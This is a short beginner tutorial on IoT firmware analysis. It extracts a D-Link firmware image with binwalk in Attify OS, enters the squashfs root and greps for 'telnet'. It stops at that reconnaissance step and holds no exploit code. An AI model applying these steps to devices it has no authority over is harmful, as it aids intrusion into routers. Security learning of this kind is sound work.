What is a firmware ?

Firmware is a software program or set of instructions programmed on a hardware device. It provides the necessary instructions for how the device communicates with the other computer hardware.

1) First step is to extraction of firmware

1. open attify os and open terminal
2. enter into the tools

cd tools

Then open the firmware-mod-kit

cd firmware-mod-kit



binwalk -e Dlink_firmware.bin

binwalk is used to extraction


Here we observed that it is squashfs file system
After extraction if we list we observed the extracted file



_Dlink_firmware.bin.extracted



cd squashfs-root



Now we have entered into the firmware



2) Finding out the code

For this we have to enter into firmware-mod-kit

cd /tools/firmware-mod-kit/



grep -iRn "telnet"

